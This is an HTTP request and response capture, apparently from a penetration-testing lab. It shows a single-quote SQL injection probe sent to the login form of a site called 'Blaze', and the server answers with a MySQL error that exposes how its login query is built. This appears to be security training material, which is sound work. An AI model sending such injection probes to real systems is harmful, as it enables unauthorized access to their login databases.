 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 192.168.196.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://192.168.196.10
10 Connection: keep-alive
11 Referer: http://192.168.196.10/login.php
12 Cookie: PHPSESSID=02sgbk9oojkqosq1717dhgipiv
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=%27&password=admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
13 <html>
14 <title>
Blaze
</title>
15 <head>
16 <link rel="stylesheet" href="css/style.css">
17 </head>
18 <div class="login">
19 <div class="form">
20 <span class="material-icons">
blaze
</span>
21 <form action="./login.php" class="p-3 mt-3" method="POST">
22 <div class="form-field d-flex align-items-center">
<span class="far fa-user">
</span>
<input type="text" name="username" id="username" placeholder="username">
</div>
23 <div class="form-field d-flex align-items-center">
<span class="fas fa-key">
</span>
<input type="password" name="password" id="password" placeholder="
Password">
</div>
24 <button>
login
</button>
25 </form>
26 </div>
27 </html>
28 Error: You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near '%' AND password like
'%admin%'' at line 1
Search
0 highlights